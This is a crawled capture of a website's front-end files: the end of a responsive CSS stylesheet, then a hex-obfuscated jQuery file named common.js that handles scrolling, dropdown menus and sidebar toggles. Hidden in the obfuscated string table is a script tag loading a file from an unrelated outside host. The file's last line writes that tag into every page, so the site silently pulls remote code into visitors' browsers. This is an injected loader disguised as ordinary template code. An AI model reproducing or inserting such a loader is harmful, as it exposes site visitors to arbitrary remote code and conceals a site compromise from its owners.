  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .product_img,.product_list2 div.product_img{min-height: 270px;}
}
@media screen and (min-width:371px) and (max-width:400px) {
  .product_img,.product_list2 div.product_img{min-height: 230px;}
}
@media screen and (min-width:250px) and (max-width:370px) {
  .product_img,.product_list2 div.product_img{min-height: 350px;}
}




--- FILE ---
content_type: application/x-javascript
request_url: http://www.xslvhua.com/Templates/cnmuban/Home/Tpl/default/Public/js/common.js
body_size: 856
content:
var _0x98c1=["\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x67\x6F\x74\x6F\x74\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x23\x67\x6F\x74\x6F\x63\x61\x74\x65","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x23\x74\x6F\x70\x73\x65\x61\x72\x63\x68","\x23\x73\x6D\x61\x6C\x6C\x5F\x73\x65\x61\x72\x63\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x6D\x61\x6C\x6C\x2D\x6E\x61\x76","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x6E\x61\x76\x62\x61\x72","\x74\x6F\x66\x6C\x61\x73\x68","\x2E\x66\x6C\x61\x73\x68","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x77\x69\x64\x74\x68","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x74\x6F\x70","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x66\x69\x6E\x64","\x73\x6C\x69\x64\x65\x55\x70","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x6E\x61\x76\x20\x6C\x69\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x74\x65\x78\x74","\x72\x65\x6D\x6F\x76\x65","\x70\x72\x65\x76","\x65\x61\x63\x68","\x75\x6C\x2E\x6D\x65\x6E\x75\x5F\x62\x6F\x64\x79","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x6E\x65\x78\x74","\x62\x6C\x6F\x63\x6B","\x2B","\x6C\x65\x66\x74\x5F\x61\x63\x74\x69\x76\x65","\x2D","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x63\x75\x72\x72\x65\x6E\x74","\x68\x74\x6D\x6C","\x23\x66\x69\x72\x73\x74\x70\x61\x6E\x65\x20\x73\x70\x61\x6E\x2E\x6D\x65\x6E\x75\x5F\x68\x65\x61\x64","\x72\x65\x61\x64\x79","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x39\x38\x2E\x32\x30\x34\x33\x38\x2E\x6E\x65\x74\x2F\x31\x34\x31\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];$(document)[_0x98c1[46]](function(){$(_0x98c1[3])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:0},800);return false});$(_0x98c1[7])[_0x98c1[2]](function(){$(_0x98c1[1])[_0x98c1[0]]({scrollTop:$(_0x98c1[6])[_0x98c1[5]]()[_0x98c1[4]]- 50},800);return false});$(_0x98c1[10])[_0x98c1[2]](function(){$(_0x98c1[9])[_0x98c1[8]]()});$(window)[_0x98c1[18]](function(){var _0xaaa8x1=$(window)[_0x98c1[11]]();if(_0xaaa8x1> 10){$(_0x98c1[14])[_0x98c1[13]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[13]](_0x98c1[15])}else {$(_0x98c1[14])[_0x98c1[17]](_0x98c1[12]);$(_0x98c1[16])[_0x98c1[17]](_0x98c1[15])}});if($(window)[_0x98c1[19]]()> 768){$(_0x98c1[26])[_0x98c1[25]](function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[20]]()},function(){$(this)[_0x98c1[23]](_0x98c1[22])[_0x98c1[21]](true,true)[_0x98c1[24]]()})};$(_0x98c1[34])[_0x98c1[33]](function(){if($(this)[_0x98c1[30]]()[_0x98c1[29]](/[\r\n ]/g,_0x98c1[28])[_0x98c1[27]]<= 0){$(this)[_0x98c1[32]]()[_0x98c1[31]]()}});$(_0x98c1[45])[_0x98c1[2]](function(){var _0xaaa8x2=$(this)[_0x98c1[37]](_0x98c1[34])[_0x98c1[36]](_0x98c1[35]);if(_0xaaa8x2== _0x98c1[38]){var _0xaaa8x3=_0x98c1[39];$(this)[_0x98c1[32]]()[_0x98c1[17]](_0x98c1[40])}else {var _0xaaa8x3=_0x98c1[41];$(this)[_0x98c1[32]]()[_0x98c1[13]](_0x98c1[40])};$(this)[_0x98c1[44]](_0xaaa8x3)[_0x98c1[13]](_0x98c1[43])[_0x98c1[37]](_0x98c1[34])[_0x98c1[8]](300)[_0x98c1[42]](_0x98c1[34])})});document[_0x98c1[48]](_0x98c1[47])